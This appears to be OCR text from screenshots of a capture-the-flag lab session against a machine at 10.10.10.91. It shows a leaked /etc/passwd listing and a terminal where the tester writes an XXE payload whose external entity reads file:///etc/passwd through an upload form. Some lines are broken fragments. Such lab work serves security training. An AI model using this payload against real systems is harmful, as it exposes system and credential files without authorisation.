 10.10.10
http:/
XXE -
xxe a
What
tp://10.10.10.91:5000/upload
Import bookmarks...
Hacking Playground
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
21 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
22 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
23 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
24 syslog:x:104:108::/home/syslog:/bin/false
25 _apt:x:105:65534::/nonexistent:/bin/false
26 messagebus:x:106:110::/var/run/dbus:/bin/false
27 uuidd:x:107:111::/run/uuidd:/bin/false
28 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
29 whoopsie:x:109:117::/nonexistent:/bin/false
30 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
31 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
33 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
34 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
35 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
36 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
37 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
38 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
39 saned:x:119:127::/var/lib/saned:/bin/false
40 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
41 osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
42 git:x:1001:1001:git,,,:/home/git:/bin/bash
43 roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
44 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
45 blogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false
46
47 Subject: passwd file leak
48 Content: first attempt
49 URL for later reference: /uploads/xxe.xml
50 File path: /home/roosa/deploy/src
❯ nvim xxe.xml
❯ cat !$
❯ cat xxe.xml
File: xxe.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
4 <element>
5 <Author> &xxe; </Author>
6 <Subject> passwd file leak </Subject>
7 <Content> first attempt </Content>
8 </element>
/ ~/Doc/Ha/L/DevO/content / ✔